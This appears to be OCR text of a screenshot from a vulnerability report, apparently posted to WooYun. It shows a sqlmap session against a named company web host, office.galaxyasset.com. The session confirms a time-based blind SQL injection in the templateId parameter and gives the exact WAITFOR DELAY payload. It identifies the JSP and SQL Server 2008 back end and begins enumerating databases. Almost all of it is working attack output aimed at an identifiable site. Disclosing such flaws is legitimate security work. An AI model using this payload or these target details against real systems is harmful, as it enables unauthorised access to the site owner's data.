 Sqlmap - python sqlmap/sqlmap.py -u http://office.galaxyasset.com/pag...
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: templateId (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: templateId=18 WAITFOR DELAY '0:0:5'
---
[15:45:42] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[15:45:42] [INFO] fetching database names
[15:45:42] [INFO] fetching number of databases
[15:45:42] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[15:45:46] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:45:46] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:45:46] [ERROR] unable to retrieve the number of databases
[15:45:46] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:46:24] [INFO] adjusting time delay to 2 seconds due to good response times
www.wooyun.org